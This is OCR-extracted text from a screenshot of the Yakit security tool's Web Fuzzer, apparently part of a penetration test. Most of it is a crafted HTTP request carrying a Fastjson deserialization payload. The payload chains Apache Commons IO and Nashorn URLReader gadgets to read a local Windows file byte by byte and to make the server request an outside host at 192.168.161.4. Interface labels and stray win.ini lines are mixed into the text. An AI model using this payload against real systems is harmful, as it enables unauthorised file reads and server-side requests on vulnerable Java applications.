 Yakit-本地模式
CPU 7%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
DNS
ICMP
TCP
反连触发器
Yso
RevHack
端口监听器
解码
编码
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
Codec
DNSLog
首页
History
Web Fuzzer
DNSLog
端口监听器
WF-[1]
WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长
30
并发配置
重置
重试配置
重置
重定向配置
重置
DNS配置
重置
匹配器 0
重置
添加/调试
数据提取器 0
重置
添加/调试
设置变量
重置
预览
添加+
已经到底啦~
强制停止
强制 HTTPS
历史
sending packets
Request
数据包扫描
热加载
构造请求
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11
12 {
13 "abc":{"@type": "java.lang.AutoCloseable",
14 "@type": "org.apache.commons.io.input.BOMInputStream",
15 "delegate": {
16 "@type": "org.apache.commons.io.input.ReaderInputStream",
17 "reader": {
18 "@type": "jdk.nashorn.api.scripting.URLReader",
19 "url": "file:///C:/Users/whoami/Desktop/testtest.txt"
20 },
21 "charsetName": "UTF-8",
22 "bufferSize": 1024
23 },"boms": [
24 {
25 "@type": "org.apache.commons.io.ByteOrderMark",
26 "charsetName": "UTF-8",
27 "bytes": [98,]
28 }
29 ]
30 },
31 "address": {
32 "@type": "java.lang.AutoCloseable",
33 "@type": "org.apache.commons.io.input.BOMInputStream",
34 "delegate": {
35 "@type": "org.apache.commons.io.input.ReaderInputStream",
36 "reader": {
37 "@type": "jdk.nashorn.api.scripting.URLReader",
38 "url": "http://192.168.161.4:5667/"
39 },
40 "charsetName": "UTF-8",
41 "bufferSize": 1024
42 },
43 "boms": [{"$ref":"$.abc.BOM[0]"}]
44 },
45 "xxx":{"$ref":"$.address.BOM[0]"}
46 }
47
Responses
请在左边编辑并发送一个 HTTP 请求/模糊测试
本栏结果针对模糊测试的多个 HTTP 请求结果展示做了优化，可以自动识别单个/多个请求的展示